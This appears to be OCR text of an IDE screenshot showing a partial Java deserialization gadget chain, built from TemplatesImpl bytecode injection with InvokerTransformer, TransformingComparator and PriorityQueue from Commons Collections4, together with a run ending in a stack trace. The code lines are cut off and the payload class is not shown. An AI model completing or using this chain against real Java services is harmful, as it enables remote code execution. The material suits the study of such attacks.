 test [~/iCloud 云盘（归档）/Desktop/Webstudy/java/test] - .../src/main/java/test.java
test src main java test
test
1: Project
Project
test.java TemplatesImpl.java ObjectInputStream.java Invok ava ObjectOutputStream.java Transformi
test ~/iCloud 云盘（归档）/Desktop/Webstudy/java/
.idea
src
main
java
classFiles
test
resources
test
target
pom.xml
test.iml
External Libraries
< 1.7 > /Library/Java/JavaVirtualMachines/jdk1.7.
Maven: org.apache.commons:commons-collectic
Maven: org.javassist:javassist:3.20.0-GA
Scratches and Consoles
48 clazz.setSuperclass(superc);
49
50 byte[] classBytes = clazz.toBytecode();
51
52 Field field = templates.getClass().getDeclaredFie
53 field.setAccessible(true);
54 field.set(templates,new byte[][]{classBytes,class
55
56 Field field2 = templates.getClass().getDeclaredFi
57 field2.setAccessible(true);
58 field2.set(templates,"ananaskr12345");
59
60 Field field3 = templates.getClass().getDeclaredFi
61 field3.setAccessible(true);
62 field3.set(templates, TransformerFactoryImpl.clas
63
64 //create templates
65
66 InvokerTransformer transformer = new InvokerTransformer( methodName: "toString",new Class[0],new Object[0]);
67 TransformingComparator transcomparator = new TransformingComparator(transformer);
68 PriorityQueue priorityQueue = new PriorityQueue( initialCapacity: 2,transcomparator);
69
70
71 priorityQueue.add(1);
72 priorityQueue.add(1);
test › main()
0
AC +⁄− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Maven
Database
Ant
Run: test
at test.main(test.java:95)
Caused by: java.lang.reflect.InvocationTargetException <4 internal calls>
at org.apache.commons.collections4.functors.InvokerTransformer.transform(InvokerTransformer.java:129)
... 15 more
Caused by: java.lang.NullPointerException
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:379)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:409)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:439)
... 20 more
Process finished with exit code 1
7: Structure
2: Favorites
4: Run 5: Debug 6: TODO Terminal Build 0: Messages 1 Event Log